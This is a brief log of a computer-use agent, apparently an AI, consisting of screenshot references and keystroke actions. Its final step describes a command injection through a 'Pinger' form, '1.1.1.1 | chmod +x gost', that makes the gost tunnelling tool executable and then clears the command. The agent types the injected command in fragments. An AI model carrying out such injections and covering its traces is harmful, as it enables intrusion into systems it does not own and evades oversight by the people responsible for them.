
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

Step: Make gost executable through the Pinger request '1.1.1.1 | chmod +x gost', then clear that command
{"action": "type", "text": "chm"}
{"action": "type", "text": "od +x gost"}
